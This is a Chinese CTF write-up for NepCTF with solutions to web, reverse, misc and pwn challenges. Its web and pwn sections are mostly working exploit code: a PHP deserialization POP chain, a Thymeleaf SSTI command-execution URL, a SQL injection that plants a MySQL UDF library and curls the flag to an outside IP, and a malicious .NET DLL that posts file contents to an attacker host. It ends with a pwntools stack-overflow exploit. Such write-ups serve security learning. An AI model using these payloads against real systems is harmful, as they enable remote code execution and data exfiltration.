WEB
Just Kidding
<?php
namespace Faker {
class Generator {
protected $providers = [];
protected $formatters = [];
function __construct() {
$this->formatter = "dispatch";
$this->formatters = 9999;
}
}
}
namespace Illuminate\Broadcasting {
class PendingBroadcast {
public function __construct() {
$this->event = "cat /flag";
$this->events = new \Faker\Generator();
}
}
}
namespace Symfony\Component\Mime\Part {
abstract class AbstractPart {
private $headers = null;
}
class SMimePart extends AbstractPart {
protected $_headers;
public $h3rmesk1t;
function __construct() {
$this->_headers = ["dispatch"=>"system"];
$this->h3rmesk1t = new \Illuminate\Broadcasting\PendingBroadcast();
}
}
}
namespace {
$pop = new \Symfony\Component\Mime\Part\SMimePart();
$ser = preg_replace("/([^\{]*\{)(.*)(s:49.*)(\})/","\\1\\3\\2\\4",serialize($pop));
echo base64_encode(str_replace("i:9999","R:2",$ser));
}

FLAG:NepCTF{22841037-bea9-4a47-82d5-45b5cda15e3e}
Challenger
Thymeleaf的SSTI,找到原项目 spring-view-manipulation,再配一篇文章 Thymeleaf SSTI漏洞分析 - 先知社区 (aliyun.com)
payload
http://dea6b441-4446-47c1-8bf7-c1adbb760f61.nep.lemonprefect.cn:81/eval?lang=__$%7Bnew java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("cat /flag").getInputStream()).next()%7D__::.x

FLAG:NepCTF{ff3e4e7b-3da4-4249-bb72-0933393e5f90}
博学多闻的花花
注册任意用户后index.php存在堆叠注入,明明这里能直接利用。

看到能写so到plugin中,udf提权

payload:
POST:
q1=1&q2=2&q3=3&q4=4&q5=5');SELECT 0x7F454C46020... INTO DUMPFILE '/usr/lib64/mysql/plugin/udf.so';CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.so';SELECT sys_eval('curl http://150.158.181.145:3000 -d @/flag');#

FLAG:NepCTF{CBF3BB22-D632-441D-A96D-405E0550A10F}
QR Code Maker
发现传的是json,反手加上数组尝试让他报错
{"content":[]}

提取到信息:
qrcode_maker.Pages.IndexModel.OnPost()
尝试加上type,瞎传数据去反序列化指定的类
{"$type":"qrcode_maker.Pages.IndexModel.OnPost()"}

又能提取一些信息,使用了 Newtonsoft.Json 即 Json.Net,
附件代码最后有一个任意类加载,还会创建实例。思路就是json.net去反序列化任意类
using System;
using System.Data;
using System.Reflection;
namespace qrcode_maker{
[Serializable]
public class Debug{
private string _className = "";
private string _methodName = "";
public string ClassName{
set{
_className = value;
Call();
}
get => _className;
}
public string MethodName{
set{
_methodName = value;
Call();
}
get => _methodName;
}
public void Call(){
if(ClassName != string.Empty && MethodName != string.Empty){
if(ClassName.ToLower().Contains("system") || MethodName.ToLower().Contains("system")){
throw new DataException("你这数据(bao)有(shu)问(ma)题(?)啊!");
}
Assembly asm = Assembly.LoadFrom(_className);
asm.CreateInstance(_methodName);
}
}
}
}
关于json.net的利用方式 .NET高级代码审计Json.Net反序列化漏洞,dotnet 反序列化的另外几个gadget - Y4er的博客
但是System.Windows.Data.ObjectDataProvider 在 .NET Framework 才能成功利用。而 .NET Core 是没有的,这就要求我们去手动写入一个恶意类,没环境直接粘贴wp, .NET Core 将代码编译成库:
namespace rceTest3{
public class Class1{
public Class1(){
string text = System.IO.File.ReadAllText(@"/flag");
System.IO.File.WriteAllText("/app/wwwroot/js/flag.txt", text);
// Done the work.
new System.Net.Http.HttpClient().PostAsync("http://YOUR_HOST:3255", new System.Net.Http.StringContent(text));
}
}
}
指定反序列化
{"$type":"qrcode_maker.Debug, qrcode_maker","ClassName":"./uploads/f15662e7-a374-4802-b888-e08ab85cc2b3","MethodName":"rceTest3.Class1"}
exp.py
import base64
import re
import httpx
session = httpx.Client(base_url="http://5839072e-71a2-44c5-b484-8d2b8370bfb8.nep.lemonprefect.cn:81/")
response = session.post(url="/", json={
"content": base64.b64encode(open("G:\\rceTest3.dll", "rb").read()).decode(),
"trash": "="
})
path = re.findall(r"Saved <b>Original Content</b> for debug: (.*?) ~", response.text)[0]
response = session.post(url="/", json={
"$type": "qrcode_maker.Debug, qrcode_maker",
"ClassName": path,
"MethodName": "rceTest3.Class1"
})
print(response.text)
response = session.get(url="/js/flag.txt")
print(response.text)
RE
快来签到
修改节点后

FLAG:NepCTF{welc0me_t0_nepctf}
MISC
9点直播
FLAG:NepCTF{bad_woman_nb!}
花花画画画花花
osu直接编辑。

FLAG:NepCTF{MASTER_OF_坏女人!}
馅饼?陷阱!
露出来一个琼,确定为海南省

银行与如家挨着

也不多就42个结果,先从三亚开始

百度街景,中国光大银行

FLAG:NepCTF{www.cebbank.com}
少见的bbbbase
stegdetect 发现为jphide,无密码导出

base58解密
FLAG:flag{Real_qiandao~}
问卷
FLAG:NepCTF{see_you_NepCTF_2023}
PWN
很好,堆全都不会。
全栈手
wget下载www.zip
存在后门点

源码都给了在business.c中 do_login 用于登录信息的处理在httpd.c中进行了调用,接受内容

username和password很明显的溢出,但是登陆的时候password会进行MD5,所以打username的溢出点就行了


exp:python2没环境…
from pwn import*
context.endian = 'little'
elf=ELF('./httpd')
r=remote("nep.lemonprefect.cn",33617)
post=''
post+="POST /login.action HTTP/1.1\n"
post+="Host: nep.lemonprefect.cn:33617\n"
post+="Content-Length: 1099\n"
post+="Accept: application/json, text/javascript, */*; q=0.01\n"
post+="X-Requested-With: XMLHttpRequest\n"
post+="User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36\n"
post+="Content-Type: application/x-www-form-urlencoded; charset=UTF-8\n"
post+="Origin: http://nep.lemonprefect.cn:33617\n"
post+="Referer: http://nep.lemonprefect.cn:33617/login.html\n"
post+="Accept-Encoding: gzip, deflate\n"
post+="Accept-Language: zh-CN,zh;q=0.9\n"
post+="Connection: close\n\n"
post+="username="+"a"*0x418+p64(elf.sym['backups'])+"&password=356a192b7913b04c54574d18c28d46e6395428ab"
print(post)
r.sendline(post)
r.close()
os.system("curl http://nep.lemonprefect.cn:33617/flag.txt")






















 702
702











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








